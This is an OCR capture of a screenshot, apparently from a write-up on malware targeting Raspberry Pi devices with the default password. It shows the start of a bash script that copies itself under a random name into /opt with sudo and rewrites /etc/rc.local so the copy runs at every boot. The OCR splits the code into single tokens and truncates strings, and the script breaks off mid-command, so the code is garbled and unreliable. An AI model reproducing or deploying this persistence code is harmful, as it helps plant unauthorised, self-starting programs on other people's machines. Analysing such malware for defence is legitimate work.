
password is needed (which is also the default in
raspbian).
The script
#!/bin/bash
MYSELF
=
`
realpath
$0
`
DEBUG
=
echo
$MYSELF
>>
$DEBUG
if
[
"
$EUID
"
-ne
 0 
]
then

NEWMYSELF
=
`
mktemp
-u
'XXXXXXXX'
`
sudo cp
$MYSELF
 /opt/
$NEWMYSELF
sudo 
sh 
-c
"echo '#!/bin/sh -e' > /etc/rc.
sudo 
sh 
-c
"echo /opt/
$NEWMYSELF
 >> /etc/r
sudo 
sh 
-c
"echo 'exit 0' >> /etc/rc.local
sleep 
1

sudo 